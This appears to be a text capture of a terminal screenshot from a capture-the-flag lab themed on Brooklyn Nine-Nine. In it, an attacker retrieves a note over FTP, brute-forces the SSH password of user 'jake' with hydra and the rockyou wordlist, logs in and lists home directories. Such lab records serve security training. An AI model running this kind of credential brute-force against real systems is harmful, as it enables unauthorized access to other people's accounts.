 Applications Places System Fri 15 Aug, 00:21 AttackBox IP:10.201.67.92
jake@brookly_nine_nine: /home
File Edit View Search Terminal Help
local: note_to_jake.txt remote: note_to_jake.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note_to_jake.txt (119 bytes).
226 Transfer complete.
119 bytes received in 0.00 secs (190.8226 kB/s)
ftp> bye
221 Goodbye.
root@ip-10-201-67-92:~# cat note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
root@ip-10-201-67-92:~# hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.201.60.152 ssh
ydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
dra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-15 00:19:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.201.60.152:22/
[22][ssh] host: 10.201.60.152 login: jake password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-15 00:20:05
root@ip-10-201-67-92:~# ssh jake@10.201.60.152
The authenticity of host '10.201.60.152 (10.201.60.152)' can't be established.
ECDSA key fingerprint is SHA256:Ofp49Dp4VBPb3v/vGM9jYfTRiwpg2v28x1uGhvoJ7K4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.201.60.152' (ECDSA) to the list of known hosts.
jake@10.201.60.152's password:
Last login: Tue May 26 08:56:58 2020
jake@brookly_nine_nine:~$ cd /home
jake@brookly_nine_nine:/home$ ls
amy holt jake
jake@brookly_nine_nine:/home$